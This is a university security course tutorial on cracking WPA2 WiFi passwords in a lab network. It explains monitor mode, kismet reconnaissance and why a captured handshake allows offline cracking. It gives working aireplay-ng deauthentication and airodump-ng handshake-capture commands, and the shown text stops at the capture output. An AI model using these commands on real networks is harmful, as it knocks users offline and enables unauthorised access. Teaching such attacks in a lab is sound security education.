Cracking WiFi
- Introduction
- The many modes of WiFi
- So how do we go into monitor mode?
- Some terminology
- Why capturing the handshake enables offline cracking
- Now what?
- Deauth and capture
- Cracking the password
- The PMKID attack: a faster, clientless alternative
- WPA3 is better — but not bulletproof
- Key takeaways
- References
Introduction
Cracking WiFi is a fun and interesting exercise. It’s also illegal in the general sense. So, we’re going to do it in a controlled environment. We will be using a variety of tools to crack a WiFi password. This is a very common task for a security professional, and it’s a good way to understand the weaknesses of WPA2.
Specifically, we will be using the aircrack-ng suite and bettercap. Everything is done on the raspberry pi unless you are told otherwise.
There are other ways to do this, but these three are some of the more common options. There is also kismet, but it serves more as a reconnaissance tool than a cracking tool. We will be using it.
In reality, we could do this all by hand, with packet capture via tcpdump and cracking via hashcat. But, that’s a bit more involved than we want to get into for this class right now. Ultimately, both of the tools we will use are easier-to-use wrappers around a suite of tools. There’s nothing stopping you from using the underlying tools directly, and in fact, I encourage you to do so if you’re interested.
The many modes of WiFi
There are four main modes you can put a wireless card into:
- Managed: This is the default mode. It’s the mode your card is in when you’re connected to a network. It’s the mode that allows you to connect to a network. Sometimes called STA (station) mode.
- Monitor: This is the mode we will be using. It allows us to capture all the packets in the air. This is the mode that allows us to capture all the packets in the air that we can read, not just the ones destined for our card.
- Master: This is the mode that allows your card to act as an access point. This is the mode that allows you to create a network. Sometimes called AP (access point) mode.
- Ad-hoc: This is a mode that allows you to connect to other devices without an access point. It’s not used much anymore for PCs or phones, though it is used in some IoT devices.
Looking at the above list, I hope you can figure out what mode we want to be in to capture all the packets in the air.
There are multiple ways to put a card into monitor mode. This assumes, of course, the card is capable of monitor mode. While I’d like to say most modern cards are, it’s simply not true. While often the hardware might support it, there are often driver issues that prevent it from working. This is especially true on Windows, where the drivers are often closed-source and not well supported.
We will be using Alfa USB WiFi cards. While these come in many shapes and flavors, I’ll save you the hassle of figuring out which to buy and just supply them pre-attached to the workstations we will be using. Best part? Kali Linux has the drivers built in, and they work out-of-the-box.
So how do we go into monitor mode?
First, let’s make sure Linux can see the USB card
❯ lsusb
Bus 001 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
Bus 002 Device 001: ID 1d6b:0003 Linux Foundation 3.0 root hub
Bus 003 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub
Bus 003 Device 002: ID 8087:0032 Intel Corp. AX210 Bluetooth
Bus 004 Device 001: ID 1d6b:0003 Linux Foundation 3.0 root hub
Bus 004 Device 002: ID 0bda:8156 Realtek Semiconductor Corp. USB 10/100/1G/2.5G LAN
Bus 004 Device 003: ID 0e8d:7612 MediaTek Inc. MT7612U 802.11a/b/g/n/ac Wireless Adapter
That tells us the device is present, but not whether the kernel managed to bind a driver to it — which is the thing that actually determines whether any of the rest of this page will work. For that, add -t (print the USB topology, with the driver bound to each interface) and -v (add the vendor:product ID under each node, so you can tell which row is your card):
❯ lsusb -tv
/:  Bus 001.Port 001: Dev 001, Class=root_hub, Driver=xhci_hcd/2p, 480M
    ID 1d6b:0002 Linux Foundation 2.0 root hub
/:  Bus 002.Port 001: Dev 001, Class=root_hub, Driver=xhci_hcd/2p, 5000M
    ID 1d6b:0003 Linux Foundation 3.0 root hub
/:  Bus 003.Port 001: Dev 001, Class=root_hub, Driver=xhci_hcd/12p, 480M
    ID 1d6b:0002 Linux Foundation 2.0 root hub
    |__ Port 010: Dev 002, If 0, Class=Wireless, Driver=btusb, 12M
        ID 8087:0032 Intel Corp. AX210 Bluetooth
    |__ Port 010: Dev 002, If 1, Class=Wireless, Driver=btusb, 12M
        ID 8087:0032 Intel Corp. AX210 Bluetooth
/:  Bus 004.Port 001: Dev 001, Class=root_hub, Driver=xhci_hcd/4p, 5000M
    ID 1d6b:0003 Linux Foundation 3.0 root hub
    |__ Port 001: Dev 002, If 0, Class=Vendor Specific Class, Driver=r8152, 5000M
        ID 0bda:8156 Realtek Semiconductor Corp. USB 10/100/1G/2.5G LAN
    |__ Port 002: Dev 003, If 0, Class=Vendor Specific Class, Driver=mt76x2u, 5000M
        ID 0e8d:7612 MediaTek Inc. MT7612U 802.11a/b/g/n/ac Wireless Adapter
Three things worth reading out of that:
-
Driver=mt76x2u— the kernel bound the MediaTek driver to our Alfa card. This is the single most useful field on the line. If it instead saysDriver=[none], nothing claimed the device, and no amount ofairmon-ngis going to fix that — go find an out-of-tree driver for the chipset, or use a different card. -
5000M— the negotiated link speed, 5 Gb/s (USB 3.0). If a USB 3.0 card comes up at480Mit has fallen back to USB 2.0, and you will drop frames once the channel gets busy. Reseat it, or try a port that isn’t behind a hub. -
Bus 004.Port 002— this matches thebus info: usb@4:2thatlshwreports below, which is how you tie the two views together.
Note that drivers bind per interface, not per device, so one physical gadget can produce several rows with different drivers — see the two btusb lines for the AX210’s Bluetooth side above. lsusb -t is really just a pretty-printer for sysfs, which you can read directly if you want to script it:
❯ basename "$(readlink -f /sys/bus/usb/devices/4-2:1.0/driver)"
mt76x2u
Here 4-2 is bus 4, port 2, and :1.0 is configuration 1, interface 0. usb-devices prints the same Driver= information in a flatter, easier-to-grep format if you prefer.
In order to check for monitor mode, we need to know what phy we are using. A phy is the physical chip that provides the interface, while a dev is the mechanical interface. For Ethernet, the phy is the ethernet controller, and the dev is the RJ45 jack. So, how do we determine the phy? In the simplest case, where you have just a single wireless interface, you know the phy is phy0. But what if you have multiple interfaces? How do you know which is which? In order to figure that out, we need to use a pair of useful commands: lshw and iw.
❯ sudo lshw -class network
  *-network
       description: Wireless interface
       product: Wi-Fi 6E(802.11ax) AX210/AX1675* 2x2 [Typhoon Peak]
       vendor: Intel Corporation
       physical id: 0
       bus info: pci@0000:02:00.0
       logical name: wlan0
       version: 1a
       serial: 3c:e9:f7:de:d0:64
       width: 64 bits
       clock: 33MHz
       capabilities: pm msi pciexpress msix bus_master cap_list ethernet physical wireless
       configuration: broadcast=yes driver=iwlwifi driverversion=6.8.0-51-generic firmware=86.fb5c9aeb.0 ty-a0-gf-a0-86.uc latency=0 link=no multicast=yes wireless=IEEE 802.11
       resources: irq:19 memory:80900000-80903fff
  *-network
       description: Ethernet interface
       product: RTL8111/8168/8211/8411 PCI Express Gigabit Ethernet Controller
       vendor: Realtek Semiconductor Co., Ltd.
       physical id: 0
       bus info: pci@0000:03:00.0
       logical name: eth0
       version: 15
       serial: d6:36:1a:d2:f4:9f
       capacity: 1Gbit/s
       width: 64 bits
       clock: 33MHz
       capabilities: pm msi pciexpress msix bus_master cap_list ethernet physical tp mii 10bt 10bt-fd 100bt 100bt-fd 1000bt-fd autonegotiation
       configuration: autonegotiation=on broadcast=yes driver=r8169 driverversion=6.8.0-51-generic firmware=rtl8168h-2_0.0.2 02/26/15 latency=0 link=no multicast=yes port=twisted pair
       resources: irq:18 ioport:3000(size=256) memory:80804000-80804fff memory:80800000-80803fff
  *-network:0
       description: Ethernet interface
       physical id: 6
       bus info: usb@4:1
       logical name: eth1
       serial: 6c:1f:f7:17:11:ef
       size: 1Gbit/s
       capacity: 1Gbit/s
       capabilities: ethernet physical tp mii 10bt 10bt-fd 100bt 100bt-fd 1000bt 1000bt-fd autonegotiation
       configuration: autonegotiation=on broadcast=yes driver=r8152 driverversion=v1.12.13 duplex=full firmware=rtl8156b-2 v3 10/20/23 ip=192.168.8.195 link=yes multicast=yes port=MII speed=1Gbit/s
  *-network:1
       description: Wireless interface
       physical id: 7
       bus info: usb@4:2
       logical name: wlan1
       serial: 00:c0:ca:b2:eb:3c
       capabilities: ethernet physical wireless
       configuration: broadcast=yes driver=mt76x2u driverversion=6.8.0-51-generic firmware=0.0.00-b1 link=no multicast=yes wireless=IEEE 802.11
That is on a test system that has a USB WiFi card, a PCIe WiFi card, a PCIe Ethernet card, and a USB Ethernet card. The three fields of interest in the above output are bus info, logical name, and serial. The bus info field tells you where the card is connected. The logical name field tells you the name of the interface. The serial field tells you the MAC address of the card. This is useful for identifying the phy using the iw command. We want to check the phy for the wlan1 interface, as that is the USB WiFi card.
❯ iw dev wlan1 info | grep -i phy
        wiphy 1
Next, let’s verify that the card supports monitor mode:
❯ iw phy1 info | grep -i -A3 -B5 -m1 monitor
        Supported interface modes:
                 * IBSS
                 * managed
                 * AP
                 * AP/VLAN
                 * monitor
                 * mesh point
                 * P2P-client
                 * P2P-GO
OK, so I cheated a bit with that grep command. iw is insanely verbose. There is a ton of information in there. I didn’t want to copy it all, but if your command returns the same as what’s above, you’re good to go. If it doesn’t, you need to look at the full output. I’d suggest piping it to less and then searching for monitor.
Awesome, we have a card that supports monitor mode. Now, let’s put it into monitor mode.
The simplest way:
❯ sudo airmon-ng check kill

Killing these processes:

    PID Name
   1134 wpa_supplicant

❯ sudo airmon-ng start wlan1


PHY     Interface       Driver          Chipset

phy0    wlan0           iwlwifi         Intel Corporation Wi-Fi 6E(802.11ax) AX210/AX1675* 2x2 [Typhoon Peak] (rev 1a)
phy1    wlan1           mt76x2u         MediaTek Inc. MT7612U 802.11a/b/g/n/ac
                (mac80211 monitor mode vif enabled for [phy1]wlan1 on [phy1]wlan1mon)
                (mac80211 station mode vif disabled for [phy1]wlan1)
This will kill any potentially conflicting processes, then put wlan1 into monitor mode. You can then use iw dev to verify that it’s in monitor mode.
❯ iw dev
phy#1
	Interface wlan1mon
		ifindex 5
		wdev 0x100000002
		addr 00:c0:ca:b2:eb:3c
		type monitor
		channel 10 (2457 MHz), width: 20 MHz, center1: 2457 MHz
		txpower 23.00 dBm
phy#0
	Interface wlan0
		ifindex 2
		wdev 0x1
		addr 3c:e9:f7:de:d0:64
		type managed
		channel 36 (5180 MHz), width: 80 MHz, center1: 5210 MHz
		txpower 22.00 dBm
The field to check is type monitor. If you only care about the one interface, ask for it by name:
❯ iw dev wlan1mon info | grep type
	type monitor
Notice that there is now no longer a wlan1 interface, but a wlan1mon interface. This is the monitor mode interface.
To do the same by hand with iw, bring the interface down first — the kernel won’t change an interface’s type while it’s up:
❯ sudo ip link set wlan1 down
❯ sudo iw dev wlan1 set type monitor
❯ sudo ip link set wlan1 up
Alternatively, leave wlan1 as it is and add a second, monitor-mode interface on the same phy. This is closer to what airmon-ng actually does:
❯ sudo iw phy phy1 interface add wlan1mon type monitor
❯ sudo ip link set wlan1mon up
Either way, nothing is scanning on your behalf, so you also have to park the card on a channel yourself:
❯ sudo iw dev wlan1mon set channel 10
Doing it by hand has the disadvantage of not killing any conflicting processes — wpa_supplicant or NetworkManager will cheerfully retune the card out from under you — but it doesn’t require additional software to be installed. That said, airmon-ng is a part of the aircrack-ng suite, and is generally installed by default on Kali Linux. So just use airmon-ng.
Why
iwand notiwconfig? Older guides (and older versions of this page) useiwconfighere. Don’t.iwconfig, from thewireless-toolspackage, speaks the long-deprecated Wireless Extensions (WEXT) ioctl interface; every current driver speaks nl80211/cfg80211 instead, andiwis the nl80211 client. The kernel still ships a WEXT compatibility shim (CONFIG_CFG80211_WEXT), but cfg80211 refuses to answer through it for any device that supports Multi-Link Operation — i.e. anything Wi-Fi 7 (802.11be). WEXT’s data model assumes one BSSID on one channel, which an MLO association simply isn’t, so rather than report a misleading subset the kernel reports nothing. On such a cardiwconfigprintsno wireless extensionsfor an interface that is associated and passing traffic, and the interface’s row vanishes from/proc/net/wireless.iwis the only one of the two that will keep telling you the truth.
Some terminology
Before we move on, let’s define some terms:
- BSSID - The MAC address of the AP
- Channel - Defined chunk of EM spectrum. Defined by center frequency and width (in MHz). See list of WLAN channels for more information. Specifically, pay attention to the 2.4GHz and 5GHz bands.
- WPA - WiFi Protected Access
- ESSID - The network name. Sometimes hidden, but not really.
- Station - A device connected to the AP
- WEP - Wired Equivalent Privacy. It’s not. It’s not even close. It’s a joke. Don’t use it.
- WPA2-Enterprise - Also known as RADIUS (Remote Authentication Dial-In User Service). It’s a protocol that allows for centralized authentication, authorization, and accounting for network access. It’s used in a lot of enterprise networks. It’s also not something we will be dealing with in this class, as it uses per-session keys, and is generally considered secure. It’s also a pain to set up, and I don’t want to deal with it.
Why capturing the handshake enables offline cracking
WPA2-PSK never transmits your passphrase over the air. Instead, it uses it to derive a Pairwise Master Key (PMK) — specifically, PMK = PBKDF2(passphrase, SSID, 4096 iterations). From the PMK and random nonces exchanged during the 4-way handshake, both sides derive a session key.
The handshake also includes a Message Integrity Code (MIC) — a cryptographic checksum over the handshake frames computed using the derived session key. Here’s what makes offline cracking possible: if you have a candidate passphrase, you can compute its PMK, derive the expected MIC, and compare it to the captured MIC. If they match, you found the passphrase. You do not need to be on the network to do this check.
This is why the deauth attack is useful: forcing a client to reconnect causes it to perform a fresh 4-way handshake, giving you a new capture. The deauth does not weaken WPA2 by itself — the vulnerability is that the PSK is usually a human-chosen word, and rockyou.txt contains millions of those.
The steps below use bettercap to capture the handshake and hcxpcapngtool (part of hcxtools) to convert it to the .hc22000 format that hashcat expects.
Now what?
There are several steps that need to be accomplished to crack a WiFi password:
- Put the card into monitor mode and start monitoring for packets (should already be done)
- Determine the BSSID, ESSID, and channel of the network we want to crack.
- Find a machine currently connected to the wireless network.
- Initiate a deauth attack against the machine identified in the previous step.
- Capture the handshake.
- Crack the password.
We should already know the ESSID of the network (NetSec). We can find the BSSID and channel with kismet.
Launch kismet:
❯ sudo kismet
You will get some terminal output, and then a banner across your terminal that tells you to connect to http://localhost:2501. Since this is running remotely on the workstation, you’ll want to make use of an ssh tunnel to connect to the kismet site from your laptop.
❯ ssh -NL 2501:localhost:2501 -l kali <hostname>.cs.pdx.edu -i <key file>
You can then connect to the specified website from your VM. Once you connect, you’ll see a blank kismet interface. Click the pancake menu and select sources. You want to select wlan1mon as the source.

You can select which channels to hop over, whether they hop or are locked, and you can disable or start the source. Make sure it’s started now, and then close the popup window.
Click on SSIDs, and you should see something like the following:

I have selected the Channels tab in the bottom window to see where networks are currently. You can see that the NetSec network is on channel 157, and the BSSID is 94:83:C4:24:E5:E6. This is the information we need to proceed. Your channel will likely be different. This is fine and expected.
Click on the NetSec SSID, and you’ll see more information. Click on “View Device Details” to get the second of the windows below.

Now that you have that window open, select the “WiFi” tab. Scroll down to the bottom, and you should see Associated Clients. This is a list of all the devices currently connected to the network. You can see that there are two devices connected to the network. We will need to deauth one of them to capture the handshake.

Go ahead and shut down kismet. We don’t need it running right now.
Deauth and capture
You will need two terminal windows for the next step. To do this with tmux, hit Control-t, then hit C. This will create a new window. Alternatively, you could split the pane in the first (and only) window with Control-t, then \ (for vertical) or - (for horizontal). This is the way I usually do it.
Launch airodump-ng:
❯ sudo airodump-ng --channel 157 --bssid 94:83:C4:24:E5:E6 --write netsec wlan1mon
In another terminal (I split horizontally in tmux), launch aireplay-ng:
❯ sudo aireplay-ng --deauth 10 -a 94:83:C4:24:E5:E6 -c $target wlan1mon
Where you set the $target to the MAC address of one of the devices connected to the network. You can see the MAC addresses in the “Station” column of the airodump-ng output.
What you are doing is sending deauthentication packets to the target device. This will cause it to disconnect from the network. When it reconnects, it will send a handshake. This is what we want to capture.
If we successfully capture the handshake, you will see a message in the airodump-ng window that says “WPA handshake: 94:83:C4:24:E5:E6”. This is what we want to see. Your MAC address will likely be different, and should match the BSSID of the WAP you are attempting to access.

The same two panes as text. Top pane, airodump-ng — note the handshake
banner in the header and the EAPOL note against the client that was
deauthenticated:
 CH 157 ][ Elapsed: 7 mins ][ 2024-02-14 10:39 ][ WPA handshake: 94:83:C4:24:E5:E6

 BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER AUTH ESSID

 94:83:C4:24:E5:E6  -19 100     4106      324   3   157  360  WPA2 CCMP  PSK  NetSec

 BSSID              STATION            PWR   Rate   Lost   Frames  Notes  Probes

 94:83:C4:24:E5:E6  94:83:C4:25:E5:E4  -67    0 - 1     0      640
